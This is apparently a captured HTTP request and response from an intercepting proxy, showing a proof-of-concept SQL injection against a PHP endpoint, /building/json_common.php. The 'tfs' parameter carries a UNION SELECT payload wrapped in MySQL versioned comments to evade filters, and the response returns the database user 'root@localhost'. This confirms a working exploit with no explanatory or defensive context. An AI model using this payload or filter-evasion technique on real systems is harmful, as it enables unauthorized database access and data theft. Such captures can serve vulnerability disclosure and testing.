 Request
Pretty Raw Hex
\n
1 POST /building/json_common.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: LOGIN_LANG=cn; PHPSESSID=bd702adc830fba4fbcf5f336471aeb2e
8 DNT: 1
9 Connection: close
0 Upgrade-Insecure-Requests: 1
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 79
3
4 tfs=city` where cityId =-1 /*!50000union*/ /*!50000select*/1,2,user() ,4#|2|333
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 18 Oct 2023 13:55:02 GMT
3 Server: Apache/2.0.47 (Win32) PHP/5.2.5
4 X-Powered-By: PHP/5.2.5
5 Content-Length: 18
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 ["root@localhost"]